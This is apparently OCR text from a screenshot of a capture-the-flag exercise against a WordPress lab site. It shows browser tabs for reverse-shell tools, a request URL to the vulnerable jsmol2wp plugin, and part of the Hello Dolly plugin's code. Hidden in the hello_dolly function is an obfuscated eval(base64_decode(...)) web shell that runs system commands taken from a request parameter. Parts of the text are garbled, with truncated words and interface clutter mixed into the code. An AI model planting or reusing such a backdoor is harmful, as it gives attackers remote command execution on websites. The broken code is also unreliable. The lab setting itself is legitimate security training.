 WordPress › ReadMe
Wappalyzer – Get this Ext
Add-ons Manager
smol.thm/wp-content/plugin
smol.thm/wp-content/plugin
smol.thm/wp-cron.php
www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=
21
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
GitHub - swisskyrepo/…
It looks like you haven’t started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back!
Refresh Firefox…
// Here we split it into lines.
$lyrics = explode( "\n", $lyrics );
// And then randomly choose a line.
return wptexturize( $lyrics[ mt_rand( 0, count( $lyrics ) - 1 ) ] );
}
/ This just echoes the chosen line, we'll position it later.
unction hello_dolly() {
eval(base64_decode('CiBpZiAoaXNzZXQoJF9HRVRbIlwxNDNcMTU1XHg2NCJdKSkgeyBzeXN0ZW0oJF9HRVRbIlwxNDNceDZkXDE0NCJdKTsgfSA='));
$chosen = hello_dolly_get_lyric();
$lang   = '';
if ( 'en_' !== substr( get_user_locale(), 0, 3 ) ) {
$lang = ' lang="en"';
}
printf(
'<p id="dolly"><span class="screen-reader-text">%s </span><span dir="ltr"%s>%s</span></p>',
__( 'Quote from Hello Dolly song, by Jerry Herman:' ),
$lang,
$chosen
);
}
// Now we set that function up to execute when the admin_notices action is called.
add_action( 'admin_notices', 'hello_dolly' );
// We need some CSS to position the paragraph.
function dolly_css() {
echo "
<style type='text/css'>